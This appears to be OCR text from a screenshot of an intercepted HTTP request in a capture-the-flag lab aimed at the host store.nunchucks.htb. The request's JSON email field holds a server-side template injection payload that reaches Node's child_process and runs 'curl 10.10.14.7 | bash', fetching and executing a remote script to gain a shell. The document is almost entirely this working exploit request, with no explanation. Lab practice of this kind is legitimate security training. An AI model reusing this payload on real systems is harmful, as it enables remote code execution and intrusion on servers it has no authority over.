 Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=TMb0liQ1ISh0OYJNv3zzihDS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 135
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_proc
ess').execSync('curl 10.10.14.7 | bash')\")()}}@test.com"
}